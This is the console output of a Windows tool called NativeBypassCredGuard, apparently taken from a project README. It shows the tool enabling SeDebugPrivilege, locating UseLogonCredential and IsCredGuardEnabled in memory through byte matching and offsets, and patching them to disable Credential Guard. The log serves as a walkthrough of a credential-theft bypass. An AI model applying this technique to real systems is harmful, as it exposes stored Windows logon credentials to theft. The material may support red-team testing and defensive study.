 c:\Windows\Temp>NativeBypassCredGuard.exe patch true
[+] Debug messages: True
[+] DLL remap: True
[+] DLL remap completed: Copied 1153536 bytes from 0x2A26E869CD0 to 0x7FFABE011000
[+] Enable SeDebugPrivilege: OK
[+] File Handle: 264
[+] Matched bytes: 39 1D A5 3A 04 00  8B 05 63 33 04 00  0F 85 9A 2D 01 00
[+] Offset: 0x1F79
[+] UseLogonCredential offset: 0x045A24 (0x043AA5 + Offset +  6)
[+] IsCredGuardEnabled offset: 0x0452E8 (0x043363 + Offset + 12)
[+] DLL Base Address: 0x7FFABA720000
[+] UseLogonCredential address: 0x7FFABA765A24 (0x7FFABA720000 + 0x045A24)
[+] IsCredGuardEnabled address: 0x7FFABA7652E8 (0x7FFABA720000 + 0x0452E8)
[+] Wrote value 1 to address: 0x7FFABA765A24 (useLogonCredential)
[+] Wrote value 0 to address: 0x7FFABA7652E8 (isCredGuardEnabled)
[+] UseLogonCredential value: 01 00 00 00
[+] IsCredGuardEnabled value: 00 00 00 00